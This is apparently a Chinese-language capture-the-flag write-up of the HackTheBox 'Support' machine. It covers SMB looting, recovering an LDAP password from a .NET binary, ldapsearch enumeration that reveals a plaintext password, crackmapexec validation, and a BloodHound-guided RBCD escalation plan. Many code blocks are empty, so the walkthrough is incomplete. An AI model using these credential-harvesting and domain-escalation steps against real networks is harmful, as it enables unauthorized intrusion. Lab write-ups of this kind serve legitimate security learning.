HackTheBox - Support
Port Scanning
1 | |
開SMB進去撈資料
1 | |
解壓縮後發現UserInfo.exe是.NET寫的
1 | |
逆向
1 | |
得到加密的密碼,解密後是,但我們還不知道這是誰麼密碼,可以用password spraing的方式處理,當然也可以繼續看一下dnSpy中的LdapQuery
1 | |
- Username:
ldap - Password:
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
確認權限
1 | |
是個低權限的foothold,那就要想辦法拿到更多credentials
- Kerberoasting
1
2
3
4$ GetUserSPNs.py support.htb/ldap:'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -request Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies No entries found! -
ldapsearch
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121ldapsearch -x -H ldap://10.129.230.181 \ -D "support\ldap" \ -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' \ -b "dc=support,dc=htb" \ "(objectClass=user)" \ sAMAccountName description info # extended LDIF # # LDAPv3 # base <dc=support,dc=htb> with scope subtree # filter: (objectClass=user) # requesting: sAMAccountName description info # # Administrator, Users, support.htb dn: CN=Administrator,CN=Users,DC=support,DC=htb description: Built-in account for administering the computer/domain sAMAccountName: Administrator # Guest, Users, support.htb dn: CN=Guest,CN=Users,DC=support,DC=htb description: Built-in account for guest access to the computer/domain sAMAccountName: Guest # DC, Domain Controllers, support.htb dn: CN=DC,OU=Domain Controllers,DC=support,DC=htb sAMAccountName: DC$ # krbtgt, Users, support.htb dn: CN=krbtgt,CN=Users,DC=support,DC=htb description: Key Distribution Center Service Account sAMAccountName: krbtgt # ldap, Users, support.htb dn: CN=ldap,CN=Users,DC=support,DC=htb sAMAccountName: ldap # support, Users, support.htb dn: CN=support,CN=Users,DC=support,DC=htb info: Ironside47pleasure40Watchful sAMAccountName: support # smith.rosario, Users, support.htb dn: CN=smith.rosario,CN=Users,DC=support,DC=htb sAMAccountName: smith.rosario # hernandez.stanley, Users, support.htb dn: CN=hernandez.stanley,CN=Users,DC=support,DC=htb sAMAccountName: hernandez.stanley # wilson.shelby, Users, support.htb dn: CN=wilson.shelby,CN=Users,DC=support,DC=htb sAMAccountName: wilson.shelby # anderson.damian, Users, support.htb dn: CN=anderson.damian,CN=Users,DC=support,DC=htb sAMAccountName: anderson.damian # thomas.raphael, Users, support.htb dn: CN=thomas.raphael,CN=Users,DC=support,DC=htb sAMAccountName: thomas.raphael # levine.leopoldo, Users, support.htb dn: CN=levine.leopoldo,CN=Users,DC=support,DC=htb sAMAccountName: levine.leopoldo # raven.clifton, Users, support.htb dn: CN=raven.clifton,CN=Users,DC=support,DC=htb sAMAccountName: raven.clifton # bardot.mary, Users, support.htb dn: CN=bardot.mary,CN=Users,DC=support,DC=htb sAMAccountName: bardot.mary # cromwell.gerard, Users, support.htb dn: CN=cromwell.gerard,CN=Users,DC=support,DC=htb sAMAccountName: cromwell.gerard # monroe.david, Users, support.htb dn: CN=monroe.david,CN=Users,DC=support,DC=htb sAMAccountName: monroe.david # west.laura, Users, support.htb dn: CN=west.laura,CN=Users,DC=support,DC=htb sAMAccountName: west.laura # langley.lucy, Users, support.htb dn: CN=langley.lucy,CN=Users,DC=support,DC=htb sAMAccountName: langley.lucy # daughtler.mabel, Users, support.htb dn: CN=daughtler.mabel,CN=Users,DC=support,DC=htb sAMAccountName: daughtler.mabel # stoll.rachelle, Users, support.htb dn: CN=stoll.rachelle,CN=Users,DC=support,DC=htb sAMAccountName: stoll.rachelle # ford.victoria, Users, support.htb dn: CN=ford.victoria,CN=Users,DC=support,DC=htb sAMAccountName: ford.victoria # search reference ref: ldap://ForestDnsZones.support.htb/DC=ForestDnsZones,DC=support,DC=htb # search reference ref: ldap://DomainDnsZones.support.htb/DC=DomainDnsZones,DC=support,DC=htb # search reference ref: ldap://support.htb/CN=Configuration,DC=support,DC=htb # search result search: 2 result: 0 Success # numResponses: 25 # numEntries: 21 # numReferences: 3 $ crackmapexec smb 10.129.230.181 -u support -p 'Ironside47pleasure40Watchful' SMB 10.129.230.181 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False) SMB 10.129.230.181 445 DC [+] support.htb\support:Ironside47pleasure40Watchful
取得另外一個credential
- Username:
support - Password:
Ironside47pleasure40Watchful
提權
沒什麼想法的時候就看bloodhound

從上面的圖可以看得出來support是這個 group 成員,而這個 group 對 DC(電腦物件)有 GenericAll,也就是可以「完全控制 Domain Controller 的 computer object」
1 | |
RBCD(Resource-Based Constrained Delegation)
以下的cmd都在kali中完成,當然也要修改/etc/hosts或者/etc/resolv.conf
1 | |